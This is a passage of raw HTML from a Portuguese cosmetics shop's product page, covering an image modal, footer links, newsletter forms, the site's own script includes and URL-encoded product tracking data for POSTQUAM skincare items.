            </button>
            <button class="button btn btn-default button button-small" id="displayLess">
                <span><i class="icon-minus-square"></i> Exibir menos</span>
            </button>
        </div>
    
    </section>


    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://thebeautycorner.eu/pt/111251-large_default/crema-intensiva-noche-dna-pocket-15-ml.jpg" alt="" title="" itemprop="image">
                  </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/111251-large_default/crema-intensiva-noche-dna-pocket-15-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/111251-home_default/crema-intensiva-noche-dna-pocket-15-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://thebeautycorner.eu/pt/111252-large_default/crema-intensiva-noche-dna-pocket-15-ml.jpg" class="thumb js-modal-thumb" src="https://thebeautycorner.eu/pt/111252-home_default/crema-intensiva-noche-dna-pocket-15-ml.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>




    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
           <div class="container">
  <div class="row">
    
              <div data-elementor-type="content" data-elementor-id="9020906" class="elementor elementor-9020906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-nzvxxhc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="nzvxxhc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-jwecxpj elementor-column elementor-col-100 elementor-top-column" data-id="jwecxpj" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-khoobjp elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="khoobjp" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-rcvhmlh custom-box-info-column elementor-column elementor-col-33 elementor-inner-column" data-id="rcvhmlh" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-tvcodqu custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="tvcodqu" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-1.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-tgbwazj custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="tgbwazj" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>A partir de 30 €</p><p><strong>Envio Grátis</strong></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-vpxiutn custom-box-info-column elementor-column elementor-col-33 elementor-inner-column" data-id="vpxiutn" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-lyalxma custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="lyalxma" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-2.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-gljgqbg custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="gljgqbg" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><strong>Envio 24/48 horas</strong></p><p>O seu pedido sempre na hora</p><p>certa</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-etkinbo custom-box-info-column custom-box-info-column-last elementor-column elementor-col-33 elementor-inner-column" data-id="etkinbo" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-aabvuln custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="aabvuln" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-3.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-iycshcy custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="iycshcy" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Pagamento na entrega</p><p>(Continente e Ilhas)</p><p><b>Paypal / cartão</b></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        

    
  </div>
</div>
<div class="footer-container footer-color-background">
  <div class="container">
    <div class="row">
      
                <div data-elementor-type="content" data-elementor-id="3020906" class="elementor elementor-3020906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-fitk3jc elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="fitk3jc" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-ck8fpm3 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="ck8fpm3" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-9aovns4 elementor-widget elementor-widget-heading" data-id="9aovns4" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Ajuda</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-26vqdbq elementor-widget elementor-widget-ps-widget-module" data-id="26vqdbq" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/contenido/perguntas-frequentes">Perguntas frequentes</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/envios-e-devolucoes">Envios e devoluções</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contact-us">Contato</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/stores">Localizador de loja</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-jn98v1w elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="jn98v1w" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-acyglnw elementor-widget elementor-widget-heading" data-id="acyglnw" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Minha conta</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-m0gw6lx elementor-widget elementor-widget-ps-widget-module" data-id="m0gw6lx" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/my-account">Minha conta TBC</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/order-history">Rastreamento de pedidos</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-cy5b6v6 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="cy5b6v6" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-najidlk elementor-widget elementor-widget-heading" data-id="najidlk" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Sobre TBC</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-pkferl7 elementor-widget elementor-widget-ps-widget-module" data-id="pkferl7" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="https://thebeautycorner.ig2b.uy/influencers">Embaixador TBC</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/nuestras-tiendas">Stands The Beauty Corner</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/trabalhe-connosco">Trabalha connosco</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-mli72j5 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="mli72j5" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-yxlisrp elementor-widget elementor-widget-heading" data-id="yxlisrp" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">INFORMAÇÃO</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-ryucjgr elementor-widget elementor-widget-ps-widget-module" data-id="ryucjgr" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-privacidade">Política de privacidade</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/aviso-legal">Aviso legal</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-cookies">Política de cookies</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/franquia">Franquia</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-xnlupb1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="xnlupb1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-2sz7t7u elementor-column elementor-col-100 elementor-top-column" data-id="2sz7t7u" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-6pzxi0t elementor-widget elementor-widget-image" data-id="6pzxi0t" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/logo-footer.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4kdc3ep elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="4kdc3ep" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
                <div class="elementor-social-icons-wrapper">
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/tbc.thebeautycorner" target="_blank">
                <span class="elementor-screen-only">Facebook</span>
                <i class="fa fa-facebook"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCqcdffc2hui_xcMQMo9a9ug" target="_blank">
                <span class="elementor-screen-only">Youtube</span>
                <i class="fa fa-youtube"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/thebeautycorner_oficial" target="_blank">
                <span class="elementor-screen-only">Instagram</span>
                <i class="fa fa-instagram"></i>
            </a>
                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-dknta8d elementor-widget elementor-widget-ps-widget-module" data-id="dknta8d" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footermobile-link">
    <a href="//thebeautycorner.eu/pt/my-account">Mi cuenta TBC</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/perguntas-frequentes">FAQ</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/envios-e-devolucoes">Envíos y devoluciones</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-privacidade">Política de privacidad</a>
    |
    <a href="//thebeautycorner.eu/pt/stores">Localizador de tiendas</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/franquia">Franquíciate</a>
    |
    <a href="//thebeautycorner.eu/pt/contact-us">Contacto</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-6cfj4py elementor-section-stretched elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="6cfj4py" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-of6clia elementor-column elementor-col-100 elementor-top-column" data-id="of6clia" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-r8exes4 elementor-widget elementor-widget-text-editor" data-id="r8exes4" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">TBC Newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-fbbrpk8 elementor-widget elementor-widget-text-editor" data-id="fbbrpk8" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Assine a nossa newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-l5r765u elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="l5r765u" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//thebeautycorner.eu/pt/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Eescreva seu Email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Enviar</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Concordo com a <a href="/pt/contenido/politica-de-privacidade">Política de Privacidade</a> e aceito os seus termos incondicionalmente.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-3m4jnfz elementor-section-full_width elementor-section-content-middle elementor-hidden-phone elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3m4jnfz" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-lma83wk elementor-column elementor-col-100 elementor-top-column" data-id="lma83wk" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-yb98dsm elementor-widget elementor-widget-divider" data-id="yb98dsm" data-element_type="widget" data-widget_type="divider.default">
                <div class="elementor-widget-container">
                <div class="elementor-divider">
            <span class="elementor-divider-separator"></span>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-ds45f32 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ds45f32" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;none&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-nq1ua30 footer-column-rrss elementor-sm-100 elementor-column elementor-col-50 elementor-top-column" data-id="nq1ua30" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-j6ncbs3 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="j6ncbs3" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-vctesyu elementor-column elementor-col-100 elementor-inner-column" data-id="vctesyu" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1m2vlpm elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="1m2vlpm" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
                <div class="elementor-social-icons-wrapper">
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/tbc.thebeautycorner" target="_blank">
                <span class="elementor-screen-only">Facebook</span>
                <i class="fa fa-facebook"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCqcdffc2hui_xcMQMo9a9ug" target="_blank">
                <span class="elementor-screen-only">Youtube</span>
                <i class="fa fa-youtube"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/thebeautycorner_oficial" target="_blank">
                <span class="elementor-screen-only">Instagram</span>
                <i class="fa fa-instagram"></i>
            </a>
                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-w12r8f7 footer-column-subscribe elementor-sm-100 elementor-column elementor-col-50 elementor-top-column" data-id="w12r8f7" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-aw8n3z0 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="aw8n3z0" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-aingd5t elementor-sm-100 elementor-column elementor-col-50 elementor-inner-column" data-id="aingd5t" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-no8sy8m elementor-widget elementor-widget-text-editor" data-id="no8sy8m" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: left;">TBC Newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4qm5f4c elementor-widget elementor-widget-text-editor" data-id="4qm5f4c" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: left;">Assine a nossa newsletter</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-lglg24z elementor-sm-100 elementor-column elementor-col-50 elementor-inner-column" data-id="lglg24z" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-xzxbsub elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="xzxbsub" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//thebeautycorner.eu/pt/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Escreva seu Email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Enviar</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Concordo com a <a href="/pt/contenido/politica-de-privacidade">Política de Privacidade</a> e aceito os seus termos incondicionalmente.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
      
    </div>
    <div class="row">
      
        

      
    </div>

    <div class="row copyright-container-md">
      <div class="col-md-12">
        <p class="copyright-info-label">
          
            Copyright © 2026 The Beauty Corner
          
        </p>
      </div>
    </div>
  </div>


  <div class="container-fluid copyright-container-sm">
    <div class="row no-gutters">
      <div class="col-md-12">
        <p class="copyright-info-label">
          
            Copyright © 2026 The Beauty Corner
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

	<script src="https://thebeautycorner.eu/pt/themes/core.js" ></script>
	<script src="https://thebeautycorner.eu/pt/themes/classic/assets/js/theme.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="/pt/modules/creativeelements/views/js/frontend-modules.min.js?v=2.5.7" ></script>
	<script src="/pt/modules/creativeelements/views/lib/dialog/dialog.min.js?v=4.7.1" ></script>
	<script src="/pt/modules/creativeelements/views/lib/swiper/swiper.min.js?v=4.4.6" ></script>
	<script src="/pt/modules/creativeelements/views/js/frontend.min.js?v=2.5.7" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_navision/views/js/navision.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/popuppro/js/hidepopup.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/popuppro/js/jquery.joverlay.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/date.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/scripts.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/tinymce/tinymce.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/recaptcha.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/quantitydiscountpro/views/js/qdp.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/shortcodes/views/js/shortcodes.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/storedelivery/views/js/storedelivery.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/referralbyphone/views/js/referralbyphone.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/realexpaymentshpp/views/js/realexpayments.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/jquery.matchHeight.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/ultimateproductbox.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/btmailchimpecommerce/views/js/front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_legalcompliance/views/js/fo_aeuc_tnc.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/plugins/growl/jquery.growl.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/lgcomments/views/js/store_widget.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/lgcomments/views/js/form_review.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/lgcomments/views/js/product_reviews.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_searchbar/ps_searchbar.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_imageslider/js/homeslider.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_owlcarousel/js/owl.carousel.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_sliderhomecategory/js/homeslidercat.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_ruleta/ruleta.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_recomendador/views/js/recomendador.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/animatedModal.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/fo.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/minepink.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/i18n/datepicker.pt.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/fc.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/absfrequentlyboughttogether/views/js/front/absfreqboughttogether.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/wkproductlabel/views/js/wkshowlabelonproduct.js" ></script>
	<script src="https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/js/custom.js" ></script>
	<script src="https://thebeautycorner.eu/pt/pt/modules/fabfacebookpixel/views/js/fabfacebookpixel_3.6.1.js" ></script>
	<script src="https://thebeautycorner.eu/pt/pt/modules/fabfacebookpixel/views/js/fabfacebookpixel_modules_3.6.1.js" ></script>




    </main>

    
      

    

    
      <div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%221085-0-9%22%2C%22id_product%22%3A1085%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A267%2C%22category_path%22%3A%5B%22Home%22%2C%22FACIAL%22%2C%22TRATAMENTO%20FACIAL%22%2C%22ANTI%20RUGAS%22%5D%2C%22name%22%3A%22GLOBAL%20DNA%20INTENSIVE%20CREAM%2050%20ML%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A23.9%2C%22price_sale_tax_excl%22%3A19.75%2C%22price_main%22%3A49.9%2C%22price_main_tax_excl%22%3A41.24%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQEGLDNA01%22%7D%2C%7B%22id_index%22%3A%221091-0-9%22%2C%22id_product%22%3A1091%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A0%2C%22category_path%22%3A%5B%5D%2C%22name%22%3A%22GLOBAL%20DNA%20ESSENCE%2030%20ML%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A23.9%2C%22price_sale_tax_excl%22%3A19.75%2C%22price_main%22%3A49.9%2C%22price_main_tax_excl%22%3A41.24%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQEGLDNA04%22%7D%2C%7B%22id_index%22%3A%222761-0-9%22%2C%22id_product%22%3A2761%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A0%2C%22category_path%22%3A%5B%5D%2C%22name%22%3A%22CONTORNO%20DE%20DNA%20POCKET%2010ML%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A4.43%2C%22price_sale_tax_excl%22%3A3.66%2C%22price_main%22%3A4.43%2C%22price_main_tax_excl%22%3A3.66%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22PQEDNADOSIS02%22%7D%2C%7B%22id_index%22%3A%222763-0-9%22%2C%22id_product%22%3A2763%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A0%2C%22category_path%22%3A%5B%5D%2C%22name%22%3A%22SERUM%20DNA%20POCKET%2010ML%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1%2C%22manufacturer_name%22%3A%22POSTQUAM%22%2C%22price_sale%22%3A5.9%2C%22price_sale_tax_excl%22%3A4.88%2C%22price_main%22%3A5.9%2C%22price_main_tax_excl%22%3A4.88%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%